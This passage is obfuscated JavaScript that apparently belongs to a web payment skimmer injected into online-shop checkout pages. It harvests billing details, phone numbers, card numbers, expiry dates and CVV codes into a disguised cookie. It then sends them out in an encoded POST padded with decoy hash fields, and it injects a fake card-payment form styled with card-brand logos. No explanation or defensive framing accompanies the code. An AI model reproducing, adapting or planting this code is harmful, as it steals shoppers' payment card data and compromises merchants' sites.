_0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3